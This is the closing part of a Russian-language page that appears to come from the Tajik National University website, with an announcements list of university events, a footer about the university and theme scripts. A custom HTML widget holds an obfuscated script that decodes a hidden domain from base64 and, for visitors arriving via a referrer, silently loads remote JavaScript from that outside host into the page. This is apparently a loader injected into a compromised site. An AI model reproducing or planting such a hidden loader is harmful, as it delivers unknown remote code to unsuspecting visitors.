		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_697fd924b9d34_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_697fd924b9d34" ><script>var block_td_uid_2_697fd924b9d34 = new tdBlock();
block_td_uid_2_697fd924b9d34.id = "td_uid_2_697fd924b9d34";
block_td_uid_2_697fd924b9d34.atts = '{"custom_title":"\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"50","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"ru","class":"td_block_widget td_uid_2_697fd924b9d34_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697fd924b9d34_rand","tdc_css_class_style":"td_uid_2_697fd924b9d34_rand_style"}';
block_td_uid_2_697fd924b9d34.td_column_number = "1";
block_td_uid_2_697fd924b9d34.block_type = "td_block_7";
block_td_uid_2_697fd924b9d34.post_count = "5";
block_td_uid_2_697fd924b9d34.found_posts = "293";
block_td_uid_2_697fd924b9d34.header_color = "#";
block_td_uid_2_697fd924b9d34.ajax_pagination_infinite_stop = "";
block_td_uid_2_697fd924b9d34.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_2_697fd924b9d34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Объявления</span></h4></div><div id=td_uid_2_697fd924b9d34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" class="td-image-wrap" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН">ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:59:29+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" class="td-image-wrap" title="АНОНС Университетов партнеров"><img class="entry-thumb" src="[data-uri]" alt="" title="АНОНС Университетов партнеров" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/img-20250917-wa0041-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" title="АНОНС Университетов партнеров">АНОНС Университетов партнеров</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-17T15:29:37+00:00" >17.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" class="td-image-wrap" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»"><img class="entry-thumb" src="[data-uri]" alt="" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/12/02-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»">МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-20T15:24:12+00:00" >20.12.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" class="td-image-wrap" title="Обьявления. Международная студенческая интернет-олимпиада по биологии"><img class="entry-thumb" src="[data-uri]" alt="" title="Обьявления. Международная студенческая интернет-олимпиада по биологии" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/bez-nazvanija-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" title="Обьявления. Международная студенческая интернет-олимпиада по биологии">Обьявления. Международная студенческая интернет-олимпиада по биологии</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-27T11:13:37+00:00" >27.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" class="td-image-wrap" title="ОБЪЯВЛЕНИЕ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЪЯВЛЕНИЕ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/460937987_951037510373223_804524719092215701_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" title="ОБЪЯВЛЕНИЕ!">ОБЪЯВЛЕНИЕ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-25T10:02:50+00:00" >25.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697fd924c0514
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>